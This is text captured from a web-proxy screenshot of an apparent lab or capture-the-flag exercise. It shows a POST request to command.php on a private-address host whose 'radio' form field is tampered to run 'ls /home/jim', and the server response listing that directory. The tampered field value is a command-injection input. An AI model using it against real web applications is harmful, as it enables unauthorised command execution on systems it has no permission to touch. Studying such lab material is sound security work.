 Request
Pretty Raw Hex
\n
1 POST /command.php HTTP/1.1
2 Host: 192.168.174.190
3 Content-Length: 29
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.174.190
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.6533.89 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.174.190/command.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=i4h86i943n1c9udis3erbqk9m7
14 Connection: keep-alive
15
16 radio=ls+/home/jim&submit=Run
Response
Pretty Raw Hex Render
\n
</title>
14 <link rel="stylesheet" href="css/styles.css">
15 </head>
16
17 <body>
18 <div class="container">
19 <div class="inner">
20
21 You are currently logged in<p>
22 <form method="post" action="command.php">
23 <strong>
Run Command:
</strong>
<br>
24 <input type="radio" name="radio" value="ls -l" checked="checked">
List Files<br />
25 <input type="radio" name="radio" value="du -h">
Disk Usage<br />
26 <input type="radio" name="radio" value="df -h">
Disk Free<br />
27 <p>
28 <input type="submit" name="submit" value="Run">
29 </form>
30
31 You have selected: ls /home/jim<br />
<pre>
backups
32 mbox
33 test.sh
34 </pre>
<p>
<a href='login.php'>
Return to the menu.
</a>
35 </div>
36 </div>